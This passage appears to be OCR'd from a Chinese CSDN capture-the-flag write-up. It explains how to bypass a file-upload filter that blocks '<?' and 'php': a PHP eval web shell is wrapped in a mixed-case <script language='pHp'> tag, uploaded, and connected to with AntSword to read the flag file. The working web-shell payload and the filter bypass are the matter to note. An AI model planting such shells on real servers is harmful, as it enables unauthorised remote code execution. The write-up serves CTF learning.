ame.ichunqiu.com/u/1.php
@eval($_POST["xxx"]); ?>
CSDN @AAAAAAAAAAAA66
绕过方法
上面我们分析，过滤了 <? php 这2个字符。 怎么绕过呢？
php长标签 <script language="php"> 绕过<?
但是php 我们尝试大小写绕过 pHp
最终payload
<script language="pHp">@eval($_POST['xxx'])</script>
上传， 蚁剑连接。
▦ 183.222.96.251
目录列表 (1)
/
var
www
html
u
文件列表 (6)
新建 上层 刷新 主目录 书签 /var/www/html/ 读取
| 名称 | 日期 | 大小 | 属性 |
| --- | --- | --- | --- |
| u | 2021-12-24 07:11:29 | 4 Kb | 0777 |
| .. | 1970-01-01 00:00:00 | NaN b | 0 |
| bootstrap.min.css | 2016-08-28 10:58:26 | 119.67 Kb | 0644 |
| flag.php | 2021-12-24 07:10:26 | 73 b | 0644 |
| index.php | 2016-09-02 01:59:55 | 2.07 Kb | 0644 |
| jquery.min.js | 2016-08-28 10:58:26 | 82.34 Kb | 0644 |
CSDN @AAAAAAAAAAAA66
编辑: /var/www/html/flag.php
1 <?php
2 echo 'here_is_flag';
3 'flag{1cf7cdbc-c31a-46b4-b357-e5bea6af0ad3}';
4
CSDN @AAAAAAAAAAAA66
顺便也能在 index.php看见了过滤的代码